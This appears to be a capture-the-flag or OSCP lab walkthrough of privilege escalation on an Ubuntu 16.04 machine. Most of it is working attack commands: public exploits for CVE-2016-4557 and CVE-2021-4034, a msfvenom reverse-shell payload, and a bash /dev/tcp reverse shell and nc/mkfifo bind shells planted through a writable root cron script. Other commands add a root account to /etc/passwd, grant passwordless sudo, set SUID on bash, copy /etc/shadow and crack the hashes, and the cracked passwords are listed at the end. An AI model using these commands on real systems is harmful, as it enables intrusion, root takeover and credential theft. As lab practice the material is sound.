

Kernel Exploit: CVE-2016-4557
Check kernel version information:

Use searchsploit to find vulnerabilities for this version:
searchsploit ubuntu 16.04 privilege escalation

The first one is for Windows — not applicable. The next two are for x86_64 — not applicable. Only linux/local/39772.txt fits. Let’s try it.
1searchsploit -m linux/local/39772.txt
2cat 39772.txt
Execute on the target machine. This is tested on a local VM — Kali might not be able to download it, so download locally and transfer via HTTP:
1wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
2unzip 39772.zip

3cd 39772
4tar -xvf exploit.tar
5cd ebpf_mapfd_doubleput_exploit
6chmod +x compile.sh
7./compile.sh


The warning can be ignored — as long as the compiled executables are present. Execute and wait about a minute for the privilege escalation to complete.
This is CVE-2016-4557. Brief technical explanation: The Linux kernel eBPF subsystem has a file descriptor double-put (reference count error) when handling BPF_MAP_CREATE, which can lead to UAF. It ultimately uses writev + FUSE race conditions to change an arbitrary file to SUID root, then executes suidhelper to obtain a root shell. Affects kernel versions ≤ 4.5.
Kernel Exploit: CVE-2021-4034

Discovery Steps
Discovered during the information gathering phase via:
1# 1. Check kernel and OS version
2uname -a
3cat /etc/os-release
4# Output: Ubuntu 16.04, old kernel
5
6# 2. Check polkit version (key)
7dpkg -l policykit-1
8pkexec --version
9# Version <= 0.105 indicates vulnerability
Vulnerability scope: polkit < 0.120 (all versions from 2009 to January 2022). Ubuntu 16.04’s polkit version falls within range.
Exploitation Steps
Method 1: One-Click PoC Script from GitHub
1# Download PoC on target (or transfer from Kali)
2wget https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.zip
3unzip main.zip
4cd CVE-2021-4034-main
5make
6./cve-2021-4034

Method 2: Kali’s Built-in MSF Module (Requires Existing Meterpreter Session)
Note for OSCP exam: use MSF with caution. First establish a meterpreter session on the target:
 1# Kali generates payload
 2msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.168.169.130 LPORT=4444 -f elf > shell.elf
 3
 4# Kali starts listener
 5msfconsole
 6use multi/handler
 7set payload linux/x86/meterpreter/reverse_tcp
 8set LHOST 172.168.169.130
 9set LPORT 4444
10run
11
12# Target downloads and executes (using existing SHayslett shell)
13wget http://172.168.169.128:8000/shell.elf
14chmod +x shell.elf
15./shell.elf
Once Kali receives the session (e.g., session 1):
1use exploit/linux/local/cve_2021_4034
2set SESSION 1
3set LHOST 172.168.169.130
4run
5# Drops root meterpreter
However, this method failed due to network issues — the reverse shell couldn’t connect back.
Brief Technical Explanation
pkexec is polkit’s command-line tool with the SUID bit set. The vulnerability lies in an out-of-bounds write when processing argv[], allowing environment variables to be written as arguments. By constructing a malicious GCONV_PATH environment variable to load an arbitrary shared library, root is obtained immediately upon triggering. The entire exploit requires no existing privileges — any regular user can execute it directly. It was one of the most critical local privilege escalation vulnerabilities of 2022.
LinPEAS results fed to AI for analysis reveal more privilege escalation vectors — though none worked when attempted.
Cron Job Privilege Escalation
After obtaining a low-privilege shell, check the cron task schedule:
ls -alh /etc/*cron*

1cat /etc/cron.d/logrotate
A suspicious task logrotate was found in /etc/cron.d. Checking the details:

Simon has gifted us an important privilege escalation vector:

Exploitation — Writing a Reverse Shell:
Start a listener on Kali (172.168.169.128):
1sudo apt -y install rlwrap
2rlwrap nc -lvnp 4444
rlwrap allows using arrow keys to cycle through command history in nc — much better than nc alone. Write the payload to the target:
1echo 'bash -i >& /dev/tcp/172.168.169.128/4444 0>&1' > /usr/local/sbin/cron-logrotate.sh
After waiting more than 5 minutes, found the target cannot ping Kali. Tried a Bind Shell instead.
Have the target listen, Kali connects to it:
1# Write to target (listen on 5555)
2echo 'nc -lvnp 5555 -e /bin/bash &' > /usr/local/sbin/cron-logrotate.sh
Or using mkfifo as an alternative:
Write to target:
1echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvnp 5555 >/tmp/f' > /usr/local/sbin/cron-logrotate.sh
After 5 minutes for cron to trigger, Kali connects:
1rlwrap nc 172.168.169.129 5555
This also didn’t work. Testing nc directly, the shell wouldn’t connect back either — the target likely has restrictions. No problem though — a root-owned file with read/write/execute permissions for everyone opens up many possibilities.
Sorted by practicality:


1. Read the flag directly (fastest)
1echo 'cp /root/flag.txt /tmp/flag.txt && chmod 777 /tmp/flag.txt' > /usr/local/sbin/cron-logrotate.sh && sleep 300 && cat /tmp/flag.txt
2. Create a root-privileged account
1# Generate password hash
2openssl passwd -1 hacker123
3# $1$WaXtKCVu$xdPnXu7gxf5jlamTXCCVQ0
4# Write to cron
5cat > /usr/local/sbin/cron-logrotate.sh << 'EOF'
6echo 'hacker123:$1$WaXtKCVu$xdPnXu7gxf5jlamTXCCVQ0:0:0:root:/root:/bin/bash' >> /etc/passwd
7EOF
8su hacker123
9# Enter password: hacker123

3. Add passwordless sudo for current user
1echo 'echo "SHayslett ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /usr/local/sbin/cron-logrotate.sh && sleep 300 && sudo su

4. SUID bash
1echo 'chmod u+s /bin/bash' > /usr/local/sbin/cron-logrotate.sh && sleep 300 && bash -p
5. Copy /etc/shadow

Only root can read shadow contents.
1echo 'cp /etc/shadow /tmp/shadow.txt && chmod 777 /tmp/shadow.txt' > /usr/local/sbin/cron-logrotate.sh && sleep 300 && cat /tmp/shadow.txt
Then attempt offline cracking of other user passwords — though the hash length makes it seem unlikely.

$6$ is SHA-512crypt, hashcat mode 1800 — slow on a single GPU but rockyou has high coverage. CTF machine passwords are usually weak, so it’s worth trying.
Extract the hashes first:
1grep -v ':\*:\|:!:' /tmp/shadow.txt | awk -F: '{print $1":"$2}' > /tmp/to_crack.txt
Copy to Kali and run:
1# hashcat
2hashcat -m 1800 to_crack.txt /usr/share/wordlists/rockyou.txt --username
3
4# or john (auto-detect format)
5john --format=sha512crypt --wordlist=/usr/share/wordlists/rockyou.txt to_crack.txt
6john --show to_crack.txt

Well, would you look at that — a few actually cracked:
cookie (JBare)
letmein (MFrei)
qwerty (Drew)

1password (CCeaser)
password11 (SStroud)
red (jamie)
robrob (RNunemaker)
incorrect (LSolum)
passphrase (MBassin)
